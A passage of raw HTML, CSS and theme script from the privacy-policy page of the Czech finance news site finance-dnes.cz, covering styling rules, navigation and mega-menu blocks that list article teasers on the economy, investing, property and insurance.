    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #7f7f7f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #7f7f7f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #7f7f7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #7f7f7f !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://finance-dnes.cz/wp-content/uploads/2019/04/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://finance-dnes.cz/wp-content/uploads/2019/04/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://finance-dnes.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://finance-dnes.cz/ochrana/",
                    "name": "Zásady ochrany osobních údajů"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://finance-dnes.cz/wp-content/uploads/2021/09/cropped-FN.CZ-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://finance-dnes.cz/wp-content/uploads/2021/09/cropped-FN.CZ-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://finance-dnes.cz/wp-content/uploads/2021/09/cropped-FN.CZ-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://finance-dnes.cz/wp-content/uploads/2021/09/cropped-FN.CZ-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cbconverter_result_wrapper .cbcurrencyconverter_calculate {
	background-color: #000 !important;
	border: none !important;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="page-template page-template-page-pagebuilder-title page-template-page-pagebuilder-title-php page page-id-378 ochrana global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/financednes/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/financednes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2F20121758%3Ffbclid%3DIwAR1FlaFAIQ994MMx0JJ24AXkhL3OzV_YhXbQ41URVjL_-r8i2cHWNN8qRWE&h=AT3PSiS1qUJwf7L6pS2J5AhOU3vMIALYFBYLI62duEt6UXnC3iZNGk3WPWqHU6eVr0Koxik1jw5nvZB8aKdfO2-35S-TW7KE6gjJwDn3NQ-gilEJHO8vk0JklwxOxAFT74w" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-218"><a href="/category/ekonomika/">EKONOMIKA</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="/category/finance/">FINANCE</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="/category/pojisteni/">POJIŠTĚNÍ</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="/category/start-up/">START UP</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="/category/motivace/">MOTIVACE</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="/category/zahranicni">ZAHRANIČNÍ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://finance-dnes.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
					<span class="td-logo-text-container">
		<a class="td-logo-wrap" href="https://finance-dnes.cz/">
						<span class="td-logo-text">FINANCE-DNES.CZ</span>
						<span class="td-tagline-text">Co se dnes děje ve světě financí?</span>
		</a>
    </span>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://finance-dnes.cz/">
			<img src="http://finance-dnes.cz/wp-content/uploads/2019/04/logo_bila-300x49.png" alt=""  width="" height=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-218"><a href="/category/ekonomika/">EKONOMIKA</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "18";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "4";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/napoje-pepsico-u-vas-doma-diky-sodastream/"  rel="bookmark" class="td-image-wrap " title="Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream" ><img class="entry-thumb" src="" alt="" title="Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2021/04/miroslav-skopek-euj7bN47iLE-unsplash-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/napoje-pepsico-u-vas-doma-diky-sodastream/"  rel="bookmark" title="Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream">Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/nez-se-rozhodnete-investovat-do-cennych-papiru/"  rel="bookmark" class="td-image-wrap " title="Než se rozhodnete investovat do cenných papírů" ><img class="entry-thumb" src="" alt="" title="Než se rozhodnete investovat do cenných papírů" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2021/03/markus-winkler-IrRbSND5EUc-unsplash-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/nez-se-rozhodnete-investovat-do-cennych-papiru/"  rel="bookmark" title="Než se rozhodnete investovat do cenných papírů">Než se rozhodnete investovat do cenných papírů</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/krize-na-trhu-s-nemovitostmi-prijde/"  rel="bookmark" class="td-image-wrap " title="Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?" ><img class="entry-thumb" src="" alt="" title="Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/90964817_2641014316188379_1634448408628428800_n-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/krize-na-trhu-s-nemovitostmi-prijde/"  rel="bookmark" title="Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?">Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/usetrete-1-az-3-mesicni-zalohy-rocne-na-energiich-nejen-v-dobach-krize/"  rel="bookmark" class="td-image-wrap " title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize" ><img class="entry-thumb" src="" alt="" title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/90707499_1985206471624198_8310018164431781888_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/usetrete-1-az-3-mesicni-zalohy-rocne-na-energiich-nejen-v-dobach-krize/"  rel="bookmark" title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize">Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/bohuzel-narustajici-stres-a-napeti-mohou-ovlivnit-kvalitu-vaseho-spanku-undout-je-reseni/"  rel="bookmark" class="td-image-wrap " title="Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?" ><img class="entry-thumb" src="" alt="" title="Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/Undout-Sleep-Box-old-design-Kozlov-Stepanek-Mitka-10_3_2020-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/bohuzel-narustajici-stres-a-napeti-mohou-ovlivnit-kvalitu-vaseho-spanku-undout-je-reseni/"  rel="bookmark" title="Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?">Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-219"><a href="/category/finance/">FINANCE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "22";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/forex-pro-zacatecniky-jak-zacit/"  rel="bookmark" class="td-image-wrap " title="Forex pro začátečníky &#8211; jak začít?" ><img class="entry-thumb" src="" alt="forex" title="Forex pro začátečníky &#8211; jak začít?" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2021/12/Forex-titulka-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/forex-pro-zacatecniky-jak-zacit/"  rel="bookmark" title="Forex pro začátečníky &#8211; jak začít?">Forex pro začátečníky &#8211; jak začít?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/nez-se-rozhodnete-investovat-do-cennych-papiru/"  rel="bookmark" class="td-image-wrap " title="Než se rozhodnete investovat do cenných papírů" ><img class="entry-thumb" src="" alt="" title="Než se rozhodnete investovat do cenných papírů" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2021/03/markus-winkler-IrRbSND5EUc-unsplash-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/nez-se-rozhodnete-investovat-do-cennych-papiru/"  rel="bookmark" title="Než se rozhodnete investovat do cenných papírů">Než se rozhodnete investovat do cenných papírů</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/koupili-jste-nebo-zvazujete-nakup-nemovitosti/"  rel="bookmark" class="td-image-wrap " title="Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy" ><img class="entry-thumb" src="" alt="" title="Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/10/house-1407562_1920-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/koupili-jste-nebo-zvazujete-nakup-nemovitosti/"  rel="bookmark" title="Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy">Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/krize-na-trhu-s-nemovitostmi-prijde/"  rel="bookmark" class="td-image-wrap " title="Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?" ><img class="entry-thumb" src="" alt="" title="Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/90964817_2641014316188379_1634448408628428800_n-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/krize-na-trhu-s-nemovitostmi-prijde/"  rel="bookmark" title="Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?">Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/usetrete-1-az-3-mesicni-zalohy-rocne-na-energiich-nejen-v-dobach-krize/"  rel="bookmark" class="td-image-wrap " title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize" ><img class="entry-thumb" src="" alt="" title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/90707499_1985206471624198_8310018164431781888_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/usetrete-1-az-3-mesicni-zalohy-rocne-na-energiich-nejen-v-dobach-krize/"  rel="bookmark" title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize">Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-220"><a href="/category/pojisteni/">POJIŠTĚNÍ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "7";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/jak-usetrit-na-autopojisteni/"  rel="bookmark" class="td-image-wrap " title="Jak ušetřit na autopojištění&#8230;nejen v době koronaviru!" ><img class="entry-thumb" src="" alt="" title="Jak ušetřit na autopojištění&#8230;nejen v době koronaviru!" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/10/talia-OT4NkSFU4qc-unsplash-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/jak-usetrit-na-autopojisteni/"  rel="bookmark" title="Jak ušetřit na autopojištění&#8230;nejen v době koronaviru!">Jak ušetřit na autopojištění&#8230;nejen v době koronaviru!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/vse-o-pojisteni-kola-i-sebe/"  rel="bookmark" class="td-image-wrap " title="Než šlápnete letos naposledy do pedálů. Vše o pojištění kola i „sebe“." ><img class="entry-thumb" src="" alt="" title="Než šlápnete letos naposledy do pedálů. Vše o pojištění kola i „sebe“." data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/09/pexels-kate-trifo-4008393-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/vse-o-pojisteni-kola-i-sebe/"  rel="bookmark" title="Než šlápnete letos naposledy do pedálů. Vše o pojištění kola i „sebe“.">Než šlápnete letos naposledy do pedálů. Vše o pojištění kola i „sebe“.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/usetrete-1-az-3-mesicni-zalohy-rocne-na-energiich-nejen-v-dobach-krize/"  rel="bookmark" class="td-image-wrap " title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize" ><img class="entry-thumb" src="" alt="" title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/90707499_1985206471624198_8310018164431781888_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/usetrete-1-az-3-mesicni-zalohy-rocne-na-energiich-nejen-v-dobach-krize/"  rel="bookmark" title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize">Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
